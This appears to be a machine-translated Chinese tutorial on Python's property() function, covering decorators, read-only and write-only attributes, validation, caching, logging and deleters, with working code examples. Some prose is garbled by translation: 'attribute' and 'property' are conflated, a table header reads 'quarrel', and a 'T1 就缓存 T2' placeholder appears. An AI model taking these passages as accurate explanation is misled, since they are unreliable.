
>>> from point import Point
>>> point = Point(12, 5)
>>> point.get_x()
12
>>> point.get_y()
5
>>> point.set_x(42)
>>> point.get_x()
42
>>> # Non-public attributes are still accessible
>>> point._x
42
>>> point._y
5
通过.get_x()和.get_y(),可以访问._x和._y的当前值。您可以使用 setter 方法在相应的托管属性中存储新值。从这段代码中,您可以确认 Python 没有限制对非公共属性的访问。你是否这样做取决于你自己。
Pythonic 式的方法
尽管您刚才看到的例子使用了 Python 编码风格,但它看起来并不像 Python。在这个例子中,getter 和 setter 方法不会对._x和._y执行任何进一步的处理。你可以用更简洁的方式重写Point:
>>> class Point: ... def __init__(self, x, y): ... self.x = x ... self.y = y ... >>> point = Point(12, 5) >>> point.x 12 >>> point.y 5 >>> point.x = 42 >>> point.x 42这部法典揭示了一个基本原则。在 Python 中,向最终用户公开属性是正常和常见的。你不需要总是用 getter 和 setter 方法来混淆你的类,这听起来很酷!然而,如何处理似乎涉及 API 变更的需求变更呢?
与 Java 和 C++不同,Python 提供了方便的工具,允许您在不更改公共 API 的情况下更改属性的底层实现。最流行的方法是将你的属性转化为属性。
注意:提供托管属性的另一种常见方法是使用描述符。然而,在本教程中,您将了解属性。
属性表示普通属性(或字段)和方法之间的中间功能。换句话说,它们允许您创建行为类似于属性的方法。使用属性,您可以在需要时更改计算目标属性的方式。
例如,你可以把
.x和.y都变成属性。通过这一更改,您可以继续将它们作为属性进行访问。您还将拥有一个包含.x和.y的底层方法,这将允许您修改它们的内部实现,并在您的用户访问和修改它们之前对它们执行操作。注意:属性不是 Python 独有的。诸如 JavaScript 、 C# 、 Kotlin 等语言也提供了创建属性作为类成员的工具和技术。
Python 属性的主要优势在于,它们允许您将属性作为公共 API 的一部分公开。如果您需要更改底层实现,那么您可以在任何时候毫不费力地将属性转换为属性。
在接下来的章节中,您将学习如何在 Python 中创建属性。
Python 的
property()入门Python 的
property()是避免代码中正式的 getter 和 setter 方法的 python 方式。该功能允许您将类属性转换为属性或管理属性。由于property()是一个内置函数,你可以不用导入任何东西就可以使用它。此外,property()是在 C 语言中实现的以确保最佳性能。注意:通常将
property()称为内置函数。然而,property是一个被设计成作为函数而不是普通类工作的类。这就是为什么大多数 Python 开发者称之为函数。这也是为什么property()不遵循 Python 惯例为命名类的原因。本教程遵循调用
property()函数而不是类的惯例。然而,在某些部分,你会看到它被称为一个类,以便于解释。使用
property(),您可以将 getter 和 setter 方法附加到给定的类属性上。这样,您可以处理该属性的内部实现,而无需在 API 中公开 getter 和 setter 方法。您还可以指定一种处理属性删除的方法,并为您的属性提供一个合适的 docstring 。以下是
property()的完整签名:property(fget=None, fset=None, fdel=None, doc=None)前两个参数接受将扮演 getter (
fget)和 setter (fset)方法角色的函数对象。下面是每个参数的作用总结:
争吵 描述 fget返回托管属性的值的函数 fset允许您设置托管属性的值的函数 fdel函数定义托管属性如何处理删除 doc表示属性的 docstring 的字符串
property()的返回值就是被管理的属性本身。如果您访问托管属性,如在obj.attr中,那么 Python 会自动调用fget()。如果你给属性赋值,比如在obj.attr = value中,那么 Python 使用输入value作为参数调用fset()。最后,如果运行一个del obj.attr语句,那么 Python 会自动调用fdel()。注意:
property()的前三个参数取函数对象。您可以将函数对象视为不带调用括号的函数名。您可以使用
doc为您的属性提供一个合适的 docstring。您和您的程序员同事将能够使用 Python 的help()来读取该文档字符串。当您使用支持文档字符串访问的代码编辑器和 ide时,doc参数也很有用。你可以使用
property()作为函数或者装饰器来构建你的属性。在接下来的两节中,您将学习如何使用这两种方法。然而,您应该预先知道装饰器方法在 Python 社区中更受欢迎。用
property()创建属性您可以通过使用一组适当的参数调用
property()并将其返回值赋给一个类属性来创建一个属性。property()的所有参数都是可选的。然而,你通常至少提供一个设置函数。下面的例子展示了如何创建一个
Circle类,它有一个方便的属性来管理它的半径:# circle.py class Circle: def __init__(self, radius): self._radius = radius def _get_radius(self): print("Get radius") return self._radius def _set_radius(self, value): print("Set radius") self._radius = value def _del_radius(self): print("Delete radius") del self._radius radius = property( fget=_get_radius, fset=_set_radius, fdel=_del_radius, doc="The radius property." )在这个代码片段中,您创建了
Circle。类初始化器.__init__()将radius作为参数,并将其存储在一个名为._radius的非公共属性中。然后定义三个非公共方法:
._get_radius()返回._radius的当前值._set_radius()以value为自变量,赋给._radius._del_radius()删除实例属性._radius一旦有了这三个方法,就可以创建一个名为
.radius的类属性来存储 property 对象。为了初始化属性,您将三个方法作为参数传递给property()。还可以为您的属性传递一个合适的 docstring。在这个例子中,您使用关键字参数来提高代码可读性并防止混淆。这样,你就能确切地知道每个参数中使用了哪种方法。
为了尝试一下
Circle,在您的 Python shell 中运行以下代码:
>>> from circle import Circle
>>> circle = Circle(42.0)
>>> circle.radius
Get radius
42.0
>>> circle.radius = 100.0
Set radius
>>> circle.radius
Get radius
100.0
>>> del circle.radius
Delete radius
>>> circle.radius
Get radius
Traceback (most recent call last):
...
AttributeError: 'Circle' object has no attribute '_radius'
>>> help(circle)
Help on Circle in module __main__ object:
class Circle(builtins.object)
...
| radius
| The radius property.
.radius属性隐藏了非公共实例属性._radius,在本例中它现在是您的托管属性。可以直接访问并分配.radius。在内部,Python 会在需要时自动调用._get_radius()和._set_radius()。当执行del circle.radius时,Python 调用._del_radius(),删除底层._radius。
除了使用常规命名函数在属性中提供 getter 方法之外,还可以使用 lambda 函数。
下面是Circle的一个版本,其中.radius属性使用一个lambda函数作为它的 getter 方法:
>>> class Circle: ... def __init__(self, radius): ... self._radius = radius ... radius = property(lambda self: self._radius) ... >>> circle = Circle(42.0) >>> circle.radius 42.0如果 getter 方法的功能仅限于返回托管属性的当前值,那么使用
lambda函数可能是一种方便的方法。属性是管理实例属性的类属性。您可以将属性视为捆绑在一起的方法的集合。如果您仔细检查
.radius,那么您可以发现您提供的原始方法作为fget、fset和fdel参数:
>>> from circle import Circle
>>> Circle.radius.fget
<function Circle._get_radius at 0x7fba7e1d7d30>
>>> Circle.radius.fset
<function Circle._set_radius at 0x7fba7e1d78b0>
>>> Circle.radius.fdel
<function Circle._del_radius at 0x7fba7e1d7040>
>>> dir(Circle.radius)
[..., '__get__', ..., '__set__', ...]
您可以通过相应的.fget、.fset和.fdel来访问给定属性中的 getter、setter 和 deleter 方法。
属性也覆盖描述符。如果您使用 dir() 来检查给定属性的内部成员,那么您会在列表中找到.__set__()和.__get__()。这些方法提供了描述符协议的默认实现。
注:如果你想更好地理解property作为一个类的内部实现,那么就去查阅一下文档中描述的纯 Python Property类。
例如,.__set__()的默认实现在您没有提供自定义 setter 方法时运行。在这种情况下,您会得到一个AttributeError,因为没有办法设置底层属性。
使用property()作为装饰器
Python 中到处都是装饰者。这些函数将另一个函数作为参数,并返回一个增加了功能的新函数。使用装饰器,您可以将预处理和后处理操作附加到现有的函数上。
当 Python 2.2 引入property()时,装饰器语法不可用。定义属性的唯一方法是传递 getter、setter 和 deleter 方法,正如您之前所学的那样。装饰器语法是在 Python 2.4 中添加的,如今,使用property()作为装饰器是 Python 社区中最流行的做法。
装饰器语法包括在您想要装饰的函数的定义之前放置带有前导符号@的装饰器函数的名称:
@decorator
def func(a):
return a
在这个代码片段中,@decorator可以是一个旨在修饰func()的函数或类。此语法等效于以下内容:
def func(a):
return a
func = decorator(func)
最后一行代码重新分配名称func来保存调用decorator(func)的结果。请注意,这与您在上一节中创建属性时使用的语法相同。
Python 的property()也可以作为装饰器,所以您可以使用@property语法快速创建您的属性:
1# circle.py
2
3class Circle:
4 def __init__(self, radius):
5 self._radius = radius
6
7 @property
8 def radius(self):
9 """The radius property."""
10 print("Get radius")
11 return self._radius
12
13 @radius.setter
14 def radius(self, value):
15 print("Set radius")
16 self._radius = value
17
18 @radius.deleter
19 def radius(self):
20 print("Delete radius")
21 del self._radius
这段代码看起来与 getter 和 setter 方法非常不同。现在看起来更蟒蛇和干净。您不再需要使用诸如._get_radius()、._set_radius()和._del_radius()这样的方法名。现在您有了三个方法,它们具有相同的清晰的、描述性的类似属性的名称。这怎么可能呢?
创建属性的装饰方法需要使用底层托管属性的公共名称定义第一个方法,在本例中是.radius。这个方法应该实现 getter 逻辑。在上面的例子中,第 7 到 11 行实现了这个方法。
第 13 到 16 行定义了.radius的设置方法。在这种情况下,语法相当不同。你不用再次使用@property,而是使用@radius.setter。你为什么需要这么做?再看一下dir()输出:
>>> dir(Circle.radius) [..., 'deleter', ..., 'getter', 'setter']除了
.fget、.fset、.fdel等一堆特殊属性和方法,property还提供了.deleter()、.getter()、.setter()。这三个方法都返回一个新的属性。当您用
@radius.setter(第 13 行)修饰第二个.radius()方法时,您创建了一个新的属性,并重新分配类级名称.radius(第 8 行)来保存它。这个新属性包含与第 8 行的初始属性相同的一组方法,并添加了第 14 行提供的新 setter 方法。最后,装饰语法将新属性重新分配给.radius类级别的名称。定义 deleter 方法的机制是类似的。这一次,您需要使用
@radius.deleter装饰器。在这个过程的最后,您将获得一个具有 getter、setter 和 deleter 方法的完整属性。最后,当您使用装饰器方法时,如何为您的属性提供合适的文档字符串?如果您再次检查
Circle,您会注意到您已经通过在第 9 行向 getter 方法添加一个 docstring 完成了。新的
Circle实现与上一节中的示例工作相同:
>>> from circle import Circle
>>> circle = Circle(42.0)
>>> circle.radius
Get radius
42.0
>>> circle.radius = 100.0
Set radius
>>> circle.radius
Get radius
100.0
>>> del circle.radius
Delete radius
>>> circle.radius
Get radius
Traceback (most recent call last):
...
AttributeError: 'Circle' object has no attribute '_radius'
>>> help(circle)
Help on Circle in module __main__ object:
class Circle(builtins.object)
...
| radius
| The radius property.
你不需要使用一对括号来调用.radius()作为一个方法。相反,您可以像访问常规属性一样访问.radius,这是属性的主要用途。它们允许您将方法视为属性,并且它们负责自动调用底层的方法集。
以下是在使用装饰器方法创建属性时需要记住的一些要点:
@property装饰者必须装饰 getter 方法。- docstring 必须放在 getter 方法中。
- setter 和 deleter 方法必须分别用 getter 方法的名称加上
.setter和.deleter来修饰。
到目前为止,您已经使用property()作为函数和装饰器创建了托管属性。如果您检查到目前为止的Circle实现,那么您会注意到它们的 getter 和 setter 方法并没有在您的属性之上添加任何真正的额外处理。
一般来说,您应该避免将不需要额外处理的属性变成属性。在这些情况下使用属性可以使您的代码:
- 不必要地冗长
- 令其他开发人员困惑
- 比基于常规属性的代码慢
除非你需要的不仅仅是简单的属性访问,否则不要写属性。它们浪费了 CPU 的时间,更重要的是,它们浪费了你的时间。最后,您应该避免编写显式的 getter 和 setter 方法,然后将它们包装在一个属性中。相反,使用@property装饰器。这是目前最 Pythonic 化的方法。
提供只读属性
大概property()最基本的用例是在你的类中提供只读属性。假设您需要一个不可变的 Point类,它不允许用户改变其坐标、x和y的初始值。为了实现这个目标,你可以创建Point,如下例所示:
# point.py
class Point:
def __init__(self, x, y):
self._x = x
self._y = y
@property
def x(self):
return self._x
@property
def y(self):
return self._y
这里,您将输入参数存储在属性._x和._y中。正如您已经了解到的,在名称中使用前导下划线(_)告诉其他开发人员它们是非公共属性,不应该使用点符号来访问,比如在point._x中。最后,定义两个 getter 方法并用@property修饰它们。
现在您有两个只读属性,.x和.y,作为您的坐标:
>>> from point import Point >>> point = Point(12, 5) >>> # Read coordinates >>> point.x 12 >>> point.y 5 >>> # Write coordinates >>> point.x = 42 Traceback (most recent call last): ... AttributeError: can't set attribute这里,
point.x和point.y是只读属性的基本示例。他们的行为依赖于property提供的底层描述符。正如您已经看到的,当您没有定义一个合适的 setter 方法时,默认的.__set__()实现会引发一个AttributeError。您可以将
Point的实现做得更深入一点,并提供显式的 setter 方法,该方法使用更详细、更具体的消息来引发自定义异常:# point.py class WriteCoordinateError(Exception): pass class Point: def __init__(self, x, y): self._x = x self._y = y @property def x(self): return self._x @x.setter def x(self, value): raise WriteCoordinateError("x coordinate is read-only") @property def y(self): return self._y @y.setter def y(self, value): raise WriteCoordinateError("y coordinate is read-only")在本例中,您定义了一个名为
WriteCoordinateError的定制异常。这个异常允许您定制实现不可变Point类的方式。现在,这两种 setter 方法都用更明确的消息来引发您的自定义异常。来吧,给你的改进Point一个尝试!创建读写属性
您还可以使用
property()为托管属性提供读写能力。实际上,您只需要为您的属性提供适当的 getter 方法(“read”)和 setter 方法(“write”),以便创建读写托管属性。假设您希望您的
Circle类有一个.diameter属性。然而,在类初始化器中获取半径和直径似乎是不必要的,因为你可以用一个计算另一个。这里有一个将.radius和.diameter作为读写属性进行管理的Circle:# circle.py import math class Circle: def __init__(self, radius): self.radius = radius @property def radius(self): return self._radius @radius.setter def radius(self, value): self._radius = float(value) @property def diameter(self): return self.radius * 2 @diameter.setter def diameter(self, value): self.radius = value / 2这里,您创建了一个具有读写
.radius的Circle类。在这种情况下,getter 方法只返回半径值。setter 方法转换半径的输入值,并将其分配给非公共的._radius,这是用于存储最终数据的变量。在
Circle及其.radius属性的新实现中,有一个微妙的细节需要注意。在这种情况下,类初始化器将输入值直接分配给.radius属性,而不是存储在专用的非公共属性中,比如._radius。为什么?因为您需要确保作为半径提供的每个值,包括初始值,都经过 setter 方法并被转换为浮点数。
Circle还实现了一个.diameter属性作为属性。getter 方法使用半径计算直径。setter 方法做了一些奇怪的事情。它不是将输入直径value存储在专用属性中,而是计算半径并将结果写入.radius。以下是您的
Circle的工作方式:
>>> from circle import Circle
>>> circle = Circle(42)
>>> circle.radius
42.0
>>> circle.diameter
84.0
>>> circle.diameter = 100
>>> circle.diameter
100.0
>>> circle.radius
50.0
在这些例子中,.radius和.diameter都作为普通属性工作,为你的Circle类提供一个干净的 Pythonic 式公共 API。
提供只写属性
您还可以通过调整如何实现属性的 getter 方法来创建只写属性。例如,您可以让 getter 方法在每次用户访问底层属性值时引发异常。
以下是使用只写属性处理密码的示例:
# users.py
import hashlib
import os
class User:
def __init__(self, name, password):
self.name = name
self.password = password
@property
def password(self):
raise AttributeError("Password is write-only")
@password.setter
def password(self, plaintext):
salt = os.urandom(32)
self._hashed_password = hashlib.pbkdf2_hmac(
"sha256", plaintext.encode("utf-8"), salt, 100_000
)
User的初始化器将用户名和密码作为参数,分别存储在.name和.password中。您使用属性来管理您的类如何处理输入密码。每当用户试图检索当前密码时,getter 方法就会引发一个AttributeError。这将.password变成了只写属性:
>>> from users import User >>> john = User("John", "secret") >>> john._hashed_password b'b\xc7^ai\x9f3\xd2g ... \x89^-\x92\xbe\xe6' >>> john.password Traceback (most recent call last): ... AttributeError: Password is write-only >>> john.password = "supersecret" >>> john._hashed_password b'\xe9l$\x9f\xaf\x9d ... b\xe8\xc8\xfcaU\r_'在这个例子中,您创建了一个带有初始密码的
john实例。setter 方法将密码散列并存储在._hashed_password中。注意,当你试图直接访问.password时,你会得到一个AttributeError。最后,给.password分配一个新值会触发 setter 方法并创建一个新的散列密码。在
.password的 setter 方法中,你使用os.urandom()生成一个 32 字节的随机字符串作为你的散列函数的盐。要生成散列密码,可以使用hashlib.pbkdf2_hmac()。然后将得到的散列密码存储在非公共属性._hashed_password中。这样做可以确保您永远不会将明文密码保存在任何可检索的属性中。将 Python 的
property()付诸行动到目前为止,您已经学习了如何使用 Python 的
property()内置函数在您的类中创建托管属性。您将property()用作函数和装饰器,并了解了这两种方法之间的区别。您还学习了如何创建只读、读写和只写属性。在接下来的部分中,您将编写几个例子来帮助您更好地理解
property()的常见用例。验证输入值
property()最常见的用例之一是构建托管属性,这些属性在存储输入数据或将其作为安全输入接受之前对其进行验证。数据验证是代码中的一个常见需求,它从用户或其他您认为不可信的信息源获取输入。Python 的
property()提供了一个快速可靠的工具来处理输入数据验证。例如,回想一下Point的例子,您可能要求.x和.y的值是有效的数字。因为您的用户可以自由输入任何类型的数据,所以您需要确保您的点只接受数字。这里有一个管理这个需求的
Point的实现:# point.py class Point: def __init__(self, x, y): self.x = x self.y = y @property def x(self): return self._x @x.setter def x(self, value): try: self._x = float(value) print("Validated!") except ValueError: raise ValueError('"x" must be a number') from None @property def y(self): return self._y @y.setter def y(self, value): try: self._y = float(value) print("Validated!") except ValueError: raise ValueError('"y" must be a number') from None
.x和.y的 setter 方法使用try…except块,这些块使用 Python EAFP 风格验证输入数据。如果对float()的调用成功,那么输入的数据是有效的,屏幕上会显示Validated!。如果float()引发了一个ValueError,那么用户将得到一个ValueError和一个更具体的消息。注意:在上面的例子中,您使用语法
raise…from None来隐藏与引发异常的上下文相关的内部细节。从最终用户的角度来看,这些细节可能会令人困惑,使您的类看起来不完美。查看文档中关于
raise语句的部分,了解关于这个主题的更多信息。值得注意的是,在
.__init__()中直接分配.x和.y属性确保了验证也发生在对象初始化期间。在使用property()进行数据验证时,不这样做是一个常见的错误。下面是您的
Point类现在的工作方式:
>>> from point import Point
>>> point = Point(12, 5)
Validated!
Validated!
>>> point.x
12.0
>>> point.y
5.0
>>> point.x = 42
Validated!
>>> point.x
42.0
>>> point.y = 100.0
Validated!
>>> point.y
100.0
>>> point.x = "one"
Traceback (most recent call last):
...
ValueError: "x" must be a number
>>> point.y = "1o"
Traceback (most recent call last):
...
ValueError: "y" must be a number
如果给.x和.y赋值,使得float()可以转换成浮点数,那么验证就成功了,该值被接受。否则,你得到一个ValueError。
Point的实现揭示了property()的一个根本弱点。你发现了吗?
就是这样!您有遵循特定模式的重复代码。这种重复打破了 DRY(不要重复自己)原则,所以你会想要重构这段代码来避免它。为此,您可以使用描述符抽象出重复的逻辑:
# point.py
class Coordinate:
def __set_name__(self, owner, name):
self._name = name
def __get__(self, instance, owner):
return instance.__dict__[self._name]
def __set__(self, instance, value):
try:
instance.__dict__[self._name] = float(value)
print("Validated!")
except ValueError:
raise ValueError(f'"{self._name}" must be a number') from None
class Point:
x = Coordinate()
y = Coordinate()
def __init__(self, x, y):
self.x = x
self.y = y
现在你的代码更短了。通过将Coordinate定义为在一个地方管理数据验证的描述符,您成功地删除了重复代码。代码的工作方式就像您之前的实现一样。来吧,试一试!
一般来说,如果您发现自己在代码中到处复制和粘贴属性定义,或者发现了重复的代码,就像上面的例子一样,那么您应该考虑使用适当的描述符。
提供计算属性
如果您需要一个无论何时访问都可以动态构建其值的属性,那么property()就是合适的选择。这些类型的属性通常被称为计算属性。当你需要他们看起来像渴望属性,但你希望他们懒惰时,他们很方便。
创建渴望属性的主要原因是为了在经常访问属性时优化计算成本。另一方面,如果你很少使用一个给定的属性,那么一个惰性属性可以把它的计算推迟到需要的时候,这可以让你的程序更有效率。
下面是一个如何使用property()在Rectangle类中创建计算属性.area的例子:
class Rectangle:
def __init__(self, width, height):
self.width = width
self.height = height
@property
def area(self):
return self.width * self.height
在这个例子中,Rectangle初始化器将width和height作为参数,并将它们存储在常规的实例属性中。只读属性.area在你每次访问它的时候计算并返回当前矩形的面积。
属性的另一个常见用例是为给定属性提供自动格式化的值:
class Product:
def __init__(self, name, price):
self._name = name
self._price = float(price)
@property
def price(self):
return f"${self._price:,.2f}"
在本例中,.price是一个格式化并返回特定产品价格的属性。为了提供类似货币的格式,您使用一个带有适当格式选项的 f 字符串。
注意:这个例子使用浮点数来表示货币,这是不好的做法。相反,你应该使用来自标准库的 decimal.Decimal 。
作为计算属性的最后一个例子,假设您有一个使用.x和.y作为笛卡尔坐标的Point类。您希望为您的点提供极坐标,以便在一些计算中使用它们。极坐标系统使用到原点的距离和与水平坐标轴的角度来表示每个点。
这里有一个笛卡尔坐标Point类,它也提供计算极坐标:
# point.py
import math
class Point:
def __init__(self, x, y):
self.x = x
self.y = y
@property
def distance(self):
return round(math.dist((0, 0), (self.x, self.y)))
@property
def angle(self):
return round(math.degrees(math.atan(self.y / self.x)), 1)
def as_cartesian(self):
return self.x, self.y
def as_polar(self):
return self.distance, self.angle
这个例子展示了如何使用给定的Point对象的.x和.y笛卡尔坐标来计算其距离和角度。下面是这段代码在实践中的工作方式:
>>> from point import Point >>> point = Point(12, 5) >>> point.x 12 >>> point.y 5 >>> point.distance 13 >>> point.angle 22.6 >>> point.as_cartesian() (12, 5) >>> point.as_polar() (13, 22.6)在提供计算属性或惰性属性时,
property()是一个非常方便的工具。但是,如果您正在创建一个经常使用的属性,那么每次都计算它可能会非常昂贵和浪费。一个好的策略是一旦计算完成,T1 就缓存 T2。缓存计算属性
有时,您有一个经常使用的给定计算属性。不断重复同样的计算可能是不必要的,也是昂贵的。要解决这个问题,您可以缓存计算出的值,并将其保存在一个非公共的专用属性中,以便进一步重用。
为了防止意外行为,您需要考虑输入数据的可变性。如果您有一个从常量输入值计算其值的属性,那么结果永远不会改变。在这种情况下,您可以只计算一次该值:
# circle.py from time import sleep class Circle: def __init__(self, radius): self.radius = radius self._diameter = None @property def diameter(self): if self._diameter is None: sleep(0.5) # Simulate a costly computation self._diameter = self.radius * 2 return self._diameter尽管
Circle的这个实现正确地缓存了计算出的直径,但是它有一个缺点,如果你改变了.radius的值,那么.diameter将不会返回一个正确的值:
>>> from circle import Circle
>>> circle = Circle(42.0)
>>> circle.radius
42.0
>>> circle.diameter # With delay
84.0
>>> circle.diameter # Without delay
84.0
>>> circle.radius = 100.0
>>> circle.diameter # Wrong diameter
84.0
在这些示例中,您创建了一个半径等于42.0的圆。只有在第一次访问时,.diameter属性才会计算它的值。这就是为什么您在第一次执行中看到延迟,而在第二次执行中没有延迟。请注意,即使您更改了半径值,直径也保持不变。
如果计算属性的输入数据发生变化,则需要重新计算该属性:
# circle.py
from time import sleep
class Circle:
def __init__(self, radius):
self.radius = radius
@property
def radius(self):
return self._radius
@radius.setter
def radius(self, value):
self._diameter = None
self._radius = value
@property
def diameter(self):
if self._diameter is None:
sleep(0.5) # Simulate a costly computation
self._diameter = self._radius * 2
return self._diameter
每当您更改半径的值时,.radius属性的 setter 方法会将._diameter重置为 None 。有了这个小小的更新,.diameter在.radius的每一次突变后,第一次访问它时会重新计算它的值:
>>> from circle import Circle >>> circle = Circle(42.0) >>> circle.radius 42.0 >>> circle.diameter # With delay 84.0 >>> circle.diameter # Without delay 84.0 >>> circle.radius = 100.0 >>> circle.diameter # With delay 200.0 >>> circle.diameter # Without delay 200.0酷!现在可以正常工作了!它会在您第一次访问它以及每次更改半径时计算直径。
创建缓存属性的另一个选项是使用标准库中的
functools.cached_property()。这个函数就像一个装饰器,允许你将一个方法转换成一个缓存的属性。属性只计算其值一次,并在实例的生存期内将其作为普通属性进行缓存:# circle.py from functools import cached_property from time import sleep class Circle: def __init__(self, radius): self.radius = radius @cached_property def diameter(self): sleep(0.5) # Simulate a costly computation return self.radius * 2在这里,
.diameter在您第一次访问它时计算并缓存它的值。这种实现适用于输入值不会发生变化的计算。它是这样工作的:
>>> from circle import Circle
>>> circle = Circle(42.0)
>>> circle.diameter # With delay
84.0
>>> circle.diameter # Without delay
84.0
>>> circle.radius = 100
>>> circle.diameter # Wrong diameter
84.0
>>> # Allow direct assignment
>>> circle.diameter = 200
>>> circle.diameter # Cached value
200
当你访问.diameter时,你得到它的计算值。从现在开始,这个值保持不变。然而,与property()不同的是,cached_property()不会阻止属性突变,除非你提供一个合适的 setter 方法。这就是为什么您可以在最后几行中将直径更新为200。
如果您想创建一个不允许修改的缓存属性,那么您可以使用property()和 functools.cache() ,如下例所示:
# circle.py
from functools import cache
from time import sleep
class Circle:
def __init__(self, radius):
self.radius = radius
@property
@cache
def diameter(self):
sleep(0.5) # Simulate a costly computation
return self.radius * 2
这段代码将@property堆叠在@cache之上。两个装饰器的组合构建了一个防止突变的缓存属性:
>>> from circle import Circle >>> circle = Circle(42.0) >>> circle.diameter # With delay 84.0 >>> circle.diameter # Without delay 84.0 >>> circle.radius = 100 >>> circle.diameter 84.0 >>> circle.diameter = 200 Traceback (most recent call last): ... AttributeError: can't set attribute在这些例子中,当你试图给
.diameter赋值时,你会得到一个AttributeError,因为 setter 功能来自于property的内部描述符。记录属性访问和突变
有时你需要跟踪你的代码做了什么,你的程序是如何运行的。在 Python 中这样做的一个方法是使用
logging。该模块提供了记录代码所需的所有功能。它将允许您不断地观察代码,并生成关于它如何工作的有用信息。如果您需要跟踪访问和变更给定属性的方式和时间,那么您也可以利用
property()来实现:# circle.py import logging logging.basicConfig( format="%(asctime)s: %(message)s", level=logging.INFO, datefmt="%H:%M:%S" ) class Circle: def __init__(self, radius): self._msg = '"radius" was %s. Current value: %s' self.radius = radius @property def radius(self): """The radius property.""" logging.info(self._msg % ("accessed", str(self._radius))) return self._radius @radius.setter def radius(self, value): try: self._radius = float(value) logging.info(self._msg % ("mutated", str(self._radius))) except ValueError: logging.info('validation error while mutating "radius"')在这里,您首先导入
logging并定义一个基本配置。然后用一个托管属性.radius实现Circle。每次您在代码中访问.radius时,getter 方法都会生成日志信息。setter 方法记录您在.radius上执行的每一个突变。它还记录了由于错误的输入数据而导致错误的情况。下面是如何在代码中使用
Circle:
>>> from circle import Circle
>>> circle = Circle(42.0)
>>> circle.radius
14:48:59: "radius" was accessed. Current value: 42.0
42.0
>>> circle.radius = 100
14:49:15: "radius" was mutated. Current value: 100
>>> circle.radius
14:49:24: "radius" was accessed. Current value: 100
100
>>> circle.radius = "value"
15:04:51: validation error while mutating "radius"
记录来自属性访问和变异的有用数据可以帮助您调试代码。日志记录还可以帮助您识别有问题的数据输入的来源,分析代码的性能,发现使用模式等等。
管理属性删除
您还可以创建实现删除功能的属性。这可能是property()的一个罕见用例,但是在某些情况下,拥有一种删除属性的方法会很方便。
假设您正在实现自己的树数据类型。树是一种抽象数据类型,它以层次结构存储元素。树组件通常被称为节点。除了根节点之外,树中的每个节点都有一个父节点。节点可以有零个或多个子节点。
现在假设您需要提供一种方法来删除或清除给定节点的子节点列表。下面的例子实现了一个使用property()来提供大部分功能的树节点,包括清除手边节点的子节点列表的能力:
# tree.py
class TreeNode:
def __init__(self, data):
self._data = data
self._children = []
@property
def children(self):
return self._children
@children.setter
def children(self, value):
if isinstance(value, list):
self._children = value
else:
del self.children
self._children.append(value)
@children.deleter
def children(self):
self._children.clear()
def __repr__(self):
return f'{self.__class__.__name__}("{self._data}")'
在本例中,TreeNode表示自定义树数据类型中的一个节点。每个节点将它的孩子存储在一个 Python 列表中。然后将.children实现为一个属性来管理底层的子列表。deleter 方法调用子列表上的.clear()将它们全部删除:
>>> from tree import TreeNode >>> root = TreeNode("root") >>> child1 = TreeNode("child 1") >>> child2 = TreeNode("child 2") >>> root.children = [child1, child2] >>> root.children [TreeNode("child 1"), TreeNode("child 2")] >>> del root.children >>> root.children []这里,首先创建一个
root节点来开始填充树。然后创建两个新节点,并使用一个列表将它们分配给.children。del语句触发.children的内部 deleter 方法,清空列表。创建向后兼容的类 API
正如您已经知道的,属性将方法调用转化为直接的属性查找。这个特性允许您为您的类创建干净的 Pythonic 式 API。您可以公开您的属性,而不需要 getter 和 setter 方法。
如果您需要修改如何计算一个给定的公共属性,那么您可以将它转换成一个属性。属性使执行额外的处理成为可能,比如数据验证,而不必修改公共 API。
